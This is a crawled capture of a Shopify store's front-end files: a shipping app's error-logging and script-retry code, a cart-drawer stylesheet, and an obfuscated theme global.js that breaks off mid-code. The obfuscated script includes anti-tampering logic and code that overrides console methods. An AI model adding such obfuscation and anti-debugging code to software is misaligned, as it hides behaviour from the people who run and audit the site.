  var bsRetryLoadAppEmbedDelay = 2000;
  

  
  var bsAppEmbedBlockJsFileName = 'app_embed_block.min.js';

</script>

<script>
  (function(){
    // Helper function to send error log to your Rails endpoint.
    function bsSendErrorLog(data) {
      try {

        // Check if the user agent is a bot and if so, don't send the error log.
        const userAgent = navigator.userAgent.toLowerCase();
        const botPatterns = [
          /bot/i,
          /spider/i,
          /crawler/i,
          /google page speed/i,
          /bingpreview/i,
          /yandex/i,
          /ahrefs/i
        ];
        if (botPatterns.some((pat) => pat.test(userAgent))) {
          // console.info('Skipping error log: known bot user agent');
          return;
        }

        const url = (typeof bsServerBaseUrl !== 'undefined' && bsServerBaseUrl)
            ? bsServerBaseUrl + "/external/error_log"
            : "https://bettershipping.herokuapp.com/external/error_log";

        const clientUtcTimestamp = new Date().toISOString(); // e.g., "2024-10-24T03:30:11.123Z"

        var shopUrl = (typeof Shopify !== 'undefined' && Shopify.shop)
            ? Shopify.shop
            : window.location.hostname;
        var cartToken = (typeof bsShopifyCart !== 'undefined' && bsShopifyCart.token)
            ? bsShopifyCart.token
            : null;

        var errorData = {
          shop_url: shopUrl,
          cart_token: cartToken,
          error_type: data.errorType || 'error',
          error_message: data.errorMessage || '',
          error_details: data.errorDetails || '',
          browser_info: navigator.userAgent,
          page_url: window.location.href,
          referrer: document.referrer,
          screen: window.screen.width + "x" + window.screen.height,
          client_utc_timestamp: clientUtcTimestamp,
          timestamp: new Date().toISOString()
        };

        fetch(url, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-BS-Update': 'true' // Custom BS header
          },
          body: JSON.stringify(errorData)
        }).catch(function(e) {
          // If sending the error log fails, log it to the console (but avoid an infinite loop)
          // console.error("Failed to send error log: ", e);
        });
      } catch(e) {
        // console.error("Error in bsSendErrorLog:", e);
      }
    }

    // Expose bsSendErrorLog globally
    window.bsSendErrorLog = bsSendErrorLog;

    // Only set up the global error handlers if the feature flag is enabled.
    if (typeof bsMultiLocationEnabled !== 'undefined' && bsMultiLocationEnabled) {
      // Global error handler for synchronous errors.
      window.addEventListener('error', function(event) {
        // Only report errors from our own script file.
        if (event.filename && event.filename.indexOf(bsAppEmbedBlockJsFileName) !== -1) {
          bsSendErrorLog({
            errorType: 'error',
            errorMessage: event.message,
            errorDetails: (event.error && event.error.stack) ? event.error.stack : 'No stack trace available'
          });
        }
      });

      // Global handler for unhandled promise rejections.
      window.addEventListener('unhandledrejection', function(event) {
        const reason = event.reason;
        if (!reason || !reason.stack) return;

        const firstStackLine = reason.stack.split('\n')[0] || '';

        // Only log if the topmost line specifically references our script (need to be strict as our filename gets caught up in the stack trace from adblockers and other files)
        if (firstStackLine.indexOf(bsAppEmbedBlockJsFileName) !== -1) {
          bsSendErrorLog({
            errorType: 'unhandledrejection',
            errorMessage: (event.reason && event.reason.message) ? event.reason.message : String(event.reason),
            errorDetails: (event.reason && event.reason.stack) ? event.reason.stack : 'No stack trace available'
          });
        }
      });
    }
  })();
</script>

<script src="https://cdn.shopify.com/extensions/019b5807-03c3-777d-ba23-1bbe5ee843de/bettershipping-34/assets/app_embed_block.min.js" defer
        onerror="(function(){ 
          if (bsMultiLocationEnabled) {
            var errorData = {
              shop_url: Shopify.shop || window.location.hostname,
              page_url: window.location.href,
              error_type: 'load error', 
              error_message: 'Failed to load app embed script',
              browser_info: navigator.userAgent,
              timestamp: new Date().toISOString()
            }; 
            var xhr = new XMLHttpRequest();
            xhr.open('POST', bsServerBaseUrl + '/external/error_log', true);
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.send(JSON.stringify(errorData));
          }
        })()"></script>


<script defer>
  // Retry mechanism script
  // This script is used to retry loading the app embed script if it fails to load.

  document.addEventListener('DOMContentLoaded', function() {
    // Wait a bit before checking whether the script loaded
    setTimeout(function() {
      // Only run if its not already loaded as set by the window.__bsAppEmbedLoaded flag.
      if (typeof window.__bsAppEmbedLoaded === 'undefined' || !window.__bsAppEmbedLoaded) {
        if (bsMultiLocationEnabled) {
          // Log the retry attempt
          if (typeof bsSendErrorLog === 'function') {
            bsSendErrorLog({
              errorType: 'retry_attempt',
              errorMessage: 'Retrying app embed script load'
            });
          }
        }
        // Create and inject the script tag for retry
        var retryScript = document.createElement('script');
        retryScript.src = "https://cdn.shopify.com/extensions/019b5807-03c3-777d-ba23-1bbe5ee843de/bettershipping-34/assets/app_embed_block.min.js";
        retryScript.defer = true;
        retryScript.onload = function() {
          if (bsMultiLocationEnabled && typeof bsSendErrorLog === 'function') {
            bsSendErrorLog({
              errorType: 'retry_success',
              errorMessage: 'App embed script loaded on retry'
            });
          }
        };
        retryScript.onerror = function() {
          if (bsMultiLocationEnabled && typeof bsSendErrorLog === 'function') {
            bsSendErrorLog({
              errorType: 'retry_fail',
              errorMessage: 'Retry load of app embed script failed'
            });
          }
        };
        document.body.appendChild(retryScript);
      } else {
        // console.log("App embed script already loaded");
      }
    }, bsRetryLoadAppEmbedDelay); // Adjust the delay as needed
  });
</script>


</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kanagear.com/cdn/shop/t/38/assets/component-cart-drawer.css?v=12876392782820889961741192847
body_size: 1781
content:
.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);padding:0 1.5rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .drawer__header{display:none}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0}.drawer__close{display:inline-block;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:10px;right:-10px;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 0 1.5rem}cart-drawer.is-empty .drawer__footer{display:none}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding-top:1.5rem;padding-bottom:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}.cart-drawer-items-and-upsell{overflow:auto;flex:1}@media screen and (max-height: 650px){.cart-drawer-items-and-upsell{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1rem 1.5rem;margin-bottom:0}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%;box-shadow:.3rem .3rem 1rem #0000000d}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-items td{padding-top:2rem}.cart-drawer .cart-item>td+td{padding-left:1rem}@media screen and (max-width: 749px){.cart-drawer .cart-item>td+td{padding-left:.2rem}.cart-drawer .cart-item__name{font-size:calc(var(--font-heading-scale) * 1.2rem)}}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__quantity-wrapper{align-items:center}.cart-drawer .quantity{width:calc(10rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 3rem);border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity:before{border-radius:calc((var(--inputs-radius) / 4 * 3) + var(--inputs-border-width))}.cart-drawer .quantity:after{border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity__input{font-size:1.3rem}.cart-drawer .quantity__button{width:calc(3.2rem / var(--font-body-scale))}.cart-drawer .quantity__button svg{width:.9rem}.cart-drawer .cart-item cart-remove-button{margin-top:0;margin-left:1rem;width:fit-content;height:auto}.cart-drawer .cart-item cart-remove-button .button{min-width:auto;min-height:auto;width:3rem;height:3rem}.cart-drawer cart-remove-button svg{color:rgb(var(--color-foreground));transition:color .2s}.cart-drawer cart-remove-button:hover svg{color:rgb(var(--accent-color))}.cart-drawer .cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.5rem}.cart-item__price-wrapper .price{justify-content:flex-end}.cart-drawer .cart-drawer__final-item-price{font-weight:var(--font-body-weight-bold);color:rgb(var(--accent-color))}@media screen and (max-width: 749px){.cart-drawer .cart-item__old-price{font-size:1.2rem}.cart-drawer .cart-drawer__final-item-price{font-size:1.4rem}}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1;margin-bottom:.1rem}.cart-drawer .tax-note{margin:1.2rem 0 1rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.7rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer-items-and-upsell::-webkit-scrollbar{width:3px}.cart-drawer-items-and-upsell::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer-items-and-upsell::-webkit-scrollbar-track-piece{margin-top:31px}.cart-progress{padding-bottom:2.5rem}.cart-progress__bar{height:.9rem;background:rgb(var(--color-base-background-2));position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--color-base-accent-1));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{width:3rem;height:3rem;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-base-background-1));border-radius:50%;border:solid .2rem rgb(var(--color-base-accent-1));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge svg{fill:rgb(var(--color-base-accent-1));width:70%;height:70%}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3em}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-drawer thead{display:none}.cart-drawer tbody{border-top:.1rem solid rgba(var(--color-foreground),.08)}.cart-upsell-container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-upsell-container .title{margin:.75rem 0;font-size:calc(var(--font-heading-scale) * 1.6rem)}.cart-upsell{display:flex;padding:1rem;align-items:flex-start;border-radius:2rem;box-shadow:.3rem .3rem 1rem #00000026;margin:1.5rem 0}.cart-upsell__image{width:7rem;flex-shrink:0;box-shadow:.3rem .3rem 1rem #0000000d;border-radius:1rem;overflow:hidden}.cart-upsell__content{padding-left:1.25rem;flex-grow:1}.cart-upsell__title{text-decoration:none;display:block;margin:0 0 .5em;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-upsell__title:hover{text-decoration:underline}.cart-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-upsell__variants{margin:.3rem 0 .75rem}.cart-upsell__prices-and-btn{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;column-gap:.75rem;row-gap:.5rem;margin-top:1.5rem}.cart-upsell__btn{position:relative;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-upsell__btn:hover{background:rgba(var(--color-base-accent-1),.9)}.cart-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-upsell__prices-and-btn .price{flex-shrink:0;margin:0;font-size:1.8rem}@media screen and (max-width: 500px){.cart-upsell-container .title{font-size:calc(var(--font-heading-scale) * 1.4rem)}}@media screen and (max-width: 370px){.cart-upsell__prices-and-btn product-form{max-width:7rem}}.cart-upsell .variant-selects--small{margin-bottom:.75rem}.cart-upsell .select{background:none}.cart-drawer-items-and-upsell .cart-upsell-container{border-bottom:none}.cart-upsell--no-shadow{box-shadow:none}.cart-upsell--no-shadow.color-background-1{padding:.5rem}.cart-upsell-container+.cart-upsell-container{margin-top:3rem}.cart__badges{margin-top:1.5rem}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.cart__badges img{max-width:100%;width:100%}
/*# sourceMappingURL=/cdn/shop/t/38/assets/component-cart-drawer.css.map?v=12876392782820889961741192847 */


--- FILE ---
content_type: text/javascript
request_url: https://kanagear.com/cdn/shop/t/38/assets/global.js?v=133650866124046141791741192847
body_size: 22351
content:
const _0x5b5b95=_0x596e;(function(_0x4c1fc2,_0x10a5de){const _0x36eb78=_0x596e,_0x3f5a15=_0x4c1fc2();for(;;)try{if(-parseInt(_0x36eb78(627))/1+-parseInt(_0x36eb78(848))/2+parseInt(_0x36eb78(604))/3+parseInt(_0x36eb78(573))/4*(parseInt(_0x36eb78(689))/5)+parseInt(_0x36eb78(491))/6+parseInt(_0x36eb78(626))/7*(parseInt(_0x36eb78(663))/8)+-parseInt(_0x36eb78(485))/9===_0x10a5de)break;_0x3f5a15.push(_0x3f5a15.shift())}catch{_0x3f5a15.push(_0x3f5a15.shift())}})(_0x4f2c,230463);function getFocusableElements(_0x229feb){const _0x2d7276=_0x596e;return Array[_0x2d7276(387)](_0x229feb[_0x2d7276(786)](_0x2d7276(738)))}document[_0x5b5b95(786)](_0x5b5b95(768))[_0x5b5b95(448)](_0x170dc3=>{const _0x220aac=_0x5b5b95;_0x170dc3.setAttribute(_0x220aac(660),_0x220aac(545)),_0x170dc3[_0x220aac(796)](_0x220aac(774),_0x170dc3[_0x220aac(478)][_0x220aac(822)]("open")),_0x170dc3[_0x220aac(670)][_0x220aac(746)]("id")&&_0x170dc3.setAttribute(_0x220aac(623),_0x170dc3.nextElementSibling.id),_0x170dc3[_0x220aac(884)](_0x220aac(669),_0x424fb0=>{const _0x145138=_0x220aac;_0x424fb0[_0x145138(401)][_0x145138(796)](_0x145138(774),!_0x424fb0[_0x145138(401)][_0x145138(578)](_0x145138(641))[_0x145138(822)](_0x145138(880)))}),!_0x170dc3.closest(_0x220aac(720))&&_0x170dc3[_0x220aac(742)][_0x220aac(884)](_0x220aac(488),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x469653,_0x4f863a=_0x469653){const _0x1ce082=_0x5b5b95;var _0x5c2886=getFocusableElements(_0x469653),_0x3353ac=_0x5c2886[0],_0x934210=_0x5c2886[_0x5c2886[_0x1ce082(511)]-1];removeTrapFocus(),trapFocusHandlers[_0x1ce082(780)]=_0x18aad7=>{const _0x48e1a8=_0x1ce082;_0x18aad7[_0x48e1a8(431)]!==_0x469653&&_0x18aad7[_0x48e1a8(431)]!==_0x934210&&_0x18aad7[_0x48e1a8(431)]!==_0x3353ac||document[_0x48e1a8(884)]("keydown",trapFocusHandlers[_0x48e1a8(836)])},trapFocusHandlers.focusout=function(){const _0x50ae99=_0x1ce082;document[_0x50ae99(565)](_0x50ae99(836),trapFocusHandlers[_0x50ae99(836)])},trapFocusHandlers[_0x1ce082(836)]=function(_0x1f5b3a){const _0x3136b0=_0x1ce082;_0x1f5b3a[_0x3136b0(852)][_0x3136b0(399)]()===_0x3136b0(864)&&(_0x1f5b3a[_0x3136b0(431)]===_0x934210&&!_0x1f5b3a.shiftKey&&(_0x1f5b3a[_0x3136b0(496)](),_0x3353ac[_0x3136b0(410)]()),(_0x1f5b3a.target===_0x469653||_0x1f5b3a[_0x3136b0(431)]===_0x3353ac)&&_0x1f5b3a[_0x3136b0(849)]&&(_0x1f5b3a[_0x3136b0(496)](),_0x934210[_0x3136b0(410)]()))},document.addEventListener(_0x1ce082(453),trapFocusHandlers[_0x1ce082(453)]),document.addEventListener(_0x1ce082(780),trapFocusHandlers.focusin),_0x4f863a[_0x1ce082(410)](),_0x4f863a[_0x1ce082(363)]===_0x1ce082(756)&&["search",_0x1ce082(475),"email",_0x1ce082(569)][_0x1ce082(887)](_0x4f863a[_0x1ce082(329)])&&_0x4f863a[_0x1ce082(389)]&&_0x4f863a[_0x1ce082(520)](0,_0x4f863a[_0x1ce082(389)][_0x1ce082(511)])}try{document[_0x5b5b95(636)](_0x5b5b95(815))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x149ba3=_0x5b5b95,_0x54b5d4=function(){let _0xe06c8d=!0;return function(_0x213369,_0x45e0d0){const _0x4409f6=_0xe06c8d?function(){const _0x27e6bf=_0x596e;if(_0x45e0d0){const _0x1be8ea=_0x45e0d0[_0x27e6bf(579)](_0x213369,arguments);return _0x45e0d0=null,_0x1be8ea}}:function(){};return _0xe06c8d=!1,_0x4409f6}}(),_0x49adfa=_0x54b5d4(this,function(){const _0x57e460=_0x596e;return _0x49adfa[_0x57e460(760)]()[_0x57e460(749)](_0x57e460(728))[_0x57e460(760)]()[_0x57e460(407)](_0x49adfa)[_0x57e460(749)]("(((.+)+)+)+$")});_0x49adfa();const _0x4ef71f=function(){let _0x2d17fa=!0;return function(_0xbf86ac,_0x6b6775){const _0x34559f=_0x2d17fa?function(){const _0x3662bd=_0x596e;if(_0x6b6775){const _0x4475e1=_0x6b6775[_0x3662bd(579)](_0xbf86ac,arguments);return _0x6b6775=null,_0x4475e1}}:function(){};return _0x2d17fa=!1,_0x34559f}}();(function(){_0x4ef71f(this,function(){const _0x517185=_0x596e,_0x2a47b9=new RegExp(_0x517185(879)),_0x3466f8=new RegExp(_0x517185(330),"i"),_0x4f4e9d=_0x497165("init");!_0x2a47b9[_0x517185(347)](_0x4f4e9d+_0x517185(781))||!_0x3466f8[_0x517185(347)](_0x4f4e9d+_0x517185(481))?_0x4f4e9d("0"):_0x497165()})()})();const _0x2665ae=function(){let _0x23977f=!0;return function(_0x1e016d,_0x4ca061){const _0x181c88=_0x23977f?function(){if(_0x4ca061){const _0x49d419=_0x4ca061.apply(_0x1e016d,arguments);return _0x4ca061=null,_0x49d419}}:function(){};return _0x23977f=!1,_0x181c88}}();_0x2665ae(this,function(){const _0x2cebce=_0x596e;let _0x5ae01f;try{_0x5ae01f=Function("return (function() "+_0x2cebce(368)+");")()}catch{_0x5ae01f=window}const _0x41e391=_0x5ae01f[_0x2cebce(530)]=_0x5ae01f.console||{},_0x9524e2=[_0x2cebce(340),_0x2cebce(552),_0x2cebce(819),_0x2cebce(865),_0x2cebce(409),"table",_0x2cebce(789)];for(let _0x4eba2b=0;_0x4eba2b<_0x9524e2[_0x2cebce(511)];_0x4eba2b++){const _0x185cb3=_0x2665ae[_0x2cebce(407)].prototype[_0x2cebce(343)](_0x2665ae),_0x2764d3=_0x9524e2[_0x4eba2b],_0x5445c4=_0x41e391[_0x2764d3]||_0x185cb3;_0x185cb3[_0x2cebce(537)]=_0x2665ae[_0x2cebce(343)](_0x2665ae),_0x185cb3[_0x2cebce(760)]=_0x5445c4[_0x2cebce(760)].bind(_0x5445c4),_0x41e391[_0x2764d3]=_0x185cb3}})();const _0x17f667=[_0x149ba3(365),"ARROWDOWN",_0x149ba3(504),"ARROWRIGHT",_0x149ba3(864),_0x149ba3(394),"SPACE","ESCAPE","HOME","END",_0x149ba3(444),_0x149ba3(692)];let _0x2d3a90=null,_0x62e2e3=null;window[_0x149ba3(884)]("keydown",_0x25d5e2=>{const _0xbc45b3=_0x149ba3;_0x17f667[_0xbc45b3(887)](_0x25d5e2[_0xbc45b3(852)][_0xbc45b3(399)]())&&(_0x62e2e3=!1)}),window[_0x149ba3(884)](_0x149ba3(310),_0x1c1ff7=>{_0x62e2e3=!0}),window[_0x149ba3(884)](_0x149ba3(410),()=>{const _0x33099b=_0x149ba3;_0x2d3a90&&_0x2d3a90[_0x33099b(813)][_0x33099b(373)](_0x33099b(765)),!_0x62e2e3&&(_0x2d3a90=document[_0x33099b(436)],_0x2d3a90[_0x33099b(813)][_0x33099b(357)](_0x33099b(765)))},!0)}function pauseAllMedia(){const _0x1e9619=_0x5b5b95;document[_0x1e9619(786)](".js-youtube").forEach(_0x2d0bb1=>{const _0xc8bf13=_0x1e9619;_0x2d0bb1[_0xc8bf13(539)][_0xc8bf13(715)](_0xc8bf13(826)+_0xc8bf13(594)+_0xc8bf13(429),"*")}),document[_0x1e9619(786)](_0x1e9619(354)).forEach(_0x488368=>{const _0x4f3be1=_0x1e9619;_0x488368.contentWindow[_0x4f3be1(715)](_0x4f3be1(378),"*")}),document[_0x1e9619(786)]("media-gallery template video")[_0x1e9619(448)](_0x169274=>_0x169274[_0x1e9619(816)]()),document[_0x1e9619(786)](_0x1e9619(731))[_0x1e9619(448)](_0x4d14eb=>{const _0x3569d8=_0x1e9619;_0x4d14eb[_0x3569d8(336)]&&_0x4d14eb.modelViewerUI[_0x3569d8(816)]()})}function removeTrapFocus(_0x441597=null){const _0x743e28=_0x5b5b95;document[_0x743e28(565)]("focusin",trapFocusHandlers.focusin),document[_0x743e28(565)](_0x743e28(453),trapFocusHandlers[_0x743e28(453)]),document.removeEventListener(_0x743e28(836),trapFocusHandlers[_0x743e28(836)]),_0x441597&&_0x441597[_0x743e28(410)]()}function onKeyUpEscape(_0x1da261){const _0x5a0a15=_0x5b5b95;if(_0x1da261.code[_0x5a0a15(399)]()!==_0x5a0a15(883))return;const _0x4d6e55=_0x1da261.target[_0x5a0a15(578)](_0x5a0a15(703));if(!_0x4d6e55)return;const _0x4927c7=_0x4d6e55[_0x5a0a15(636)](_0x5a0a15(637));_0x4d6e55[_0x5a0a15(773)]("open"),_0x4927c7[_0x5a0a15(796)](_0x5a0a15(774),!1),_0x4927c7[_0x5a0a15(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x13499f=_0x5b5b95;super(),this[_0x13499f(481)]=this[_0x13499f(636)](_0x13499f(481)),this.changeEvent=new Event(_0x13499f(834),{bubbles:!0}),this[_0x13499f(481)][_0x13499f(884)]("change",this[_0x13499f(612)].bind(this)),this.querySelectorAll(_0x13499f(545))[_0x13499f(448)](_0x212113=>_0x212113[_0x13499f(884)]("click",this.onButtonClick[_0x13499f(343)](this)))}quantityUpdateUnsubscriber=void 0;[_0x5b5b95(536)](){const _0x43cef6=_0x5b5b95;this[_0x43cef6(369)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x43cef6(449)],this.validateQtyRules[_0x43cef6(343)](this))}[_0x5b5b95(673)](){this[_0x5b5b95(690)]&&this.quantityUpdateUnsubscriber()}[_0x5b5b95(612)](_0x28a0f7){this.validateQtyRules()}[_0x5b5b95(805)](_0x268ea4){const _0x2ca62f=_0x5b5b95;_0x268ea4.preventDefault();const _0x2b44a3=this[_0x2ca62f(481)][_0x2ca62f(389)];_0x268ea4.target[_0x2ca62f(603)]==="plus"?this[_0x2ca62f(481)][_0x2ca62f(613)]():this.input[_0x2ca62f(361)](),_0x2b44a3!==this[_0x2ca62f(481)][_0x2ca62f(389)]&&this[_0x2ca62f(481)][_0x2ca62f(566)](this[_0x2ca62f(766)])}[_0x5b5b95(369)](){const _0x586b40=_0x5b5b95,_0x5bf876=parseInt(this[_0x586b40(481)].value);if(this[_0x586b40(481)][_0x586b40(608)]){const _0x9f6fdd=parseInt(this[_0x586b40(481)][_0x586b40(608)]);this.querySelector(_0x586b40(645))[_0x586b40(813)][_0x586b40(606)]("disabled",_0x5bf876<=_0x9f6fdd)}if(this.input[_0x586b40(761)]){const _0x207c5a=parseInt(this[_0x586b40(481)].max);this[_0x586b40(636)](_0x586b40(787))[_0x586b40(813)].toggle(_0x586b40(701),_0x5bf876>=_0x207c5a)}}}customElements[_0x5b5b95(740)](_0x5b5b95(700),QuantityInput);function debounce(_0x5665aa,_0x50bece){let _0x5462b5;return(..._0x1a07d2)=>{const _0x3b94e6=_0x596e;clearTimeout(_0x5462b5),_0x5462b5=setTimeout(()=>_0x5665aa[_0x3b94e6(579)](this,_0x1a07d2),_0x50bece)}}function fetchConfig(_0x3633e9=_0x5b5b95(350)){const _0x345546=_0x5b5b95;return{method:_0x345546(377),headers:{"Content-Type":"application/json",Accept:_0x345546(360)+_0x3633e9}}}typeof window.Shopify==_0x5b5b95(313)&&(window[_0x5b5b95(855)]={}),Shopify[_0x5b5b95(343)]=function(_0x4d4266,_0x24ff21){return function(){return _0x4d4266[_0x596e(579)](_0x24ff21,arguments)}},Shopify[_0x5b5b95(309)]=function(_0x52dc68,_0xc18c02){const _0x4570bd=_0x5b5b95;for(var _0xdf368d=0,_0x9b61c=_0x52dc68[_0x4570bd(477)][_0x4570bd(511)];_0xdf368d<_0x9b61c;_0xdf368d++){var _0x2a89e6=_0x52dc68.options[_0xdf368d];if(_0xc18c02==_0x2a89e6[_0x4570bd(389)]||_0xc18c02==_0x2a89e6[_0x4570bd(525)])return _0x52dc68.selectedIndex=_0xdf368d,_0xdf368d}},Shopify[_0x5b5b95(463)]=function(_0x36cfd9,_0x4ed260,_0x5f1139){const _0x12bcf9=_0x5b5b95;_0x36cfd9.addEventListener?_0x36cfd9[_0x12bcf9(884)](_0x4ed260,_0x5f1139,!1):_0x36cfd9.attachEvent("on"+_0x4ed260,_0x5f1139)},Shopify[_0x5b5b95(528)]=function(_0x235d6d,_0x3ce232){const _0x4abe6f=_0x5b5b95;_0x3ce232=_0x3ce232||{};var _0x3dccd5=_0x3ce232[_0x4abe6f(362)]||_0x4abe6f(655),_0x252589=_0x3ce232.parameters||{},_0x2eb089=document[_0x4abe6f(587)](_0x4abe6f(439));_0x2eb089[_0x4abe6f(796)]("method",_0x3dccd5),_0x2eb089.setAttribute(_0x4abe6f(785),_0x235d6d);for(var _0x182f3b in _0x252589){var _0x14125f=document[_0x4abe6f(587)](_0x4abe6f(481));_0x14125f[_0x4abe6f(796)]("type",_0x4abe6f(524)),_0x14125f[_0x4abe6f(796)]("name",_0x182f3b),_0x14125f.setAttribute(_0x4abe6f(389),_0x252589[_0x182f3b]),_0x2eb089[_0x4abe6f(737)](_0x14125f)}document.body[_0x4abe6f(737)](_0x2eb089),_0x2eb089[_0x4abe6f(697)](),document[_0x4abe6f(420)][_0x4abe6f(878)](_0x2eb089)},Shopify[_0x5b5b95(416)]=function(_0x9bd748,_0x47e70e,_0x3b62da){const 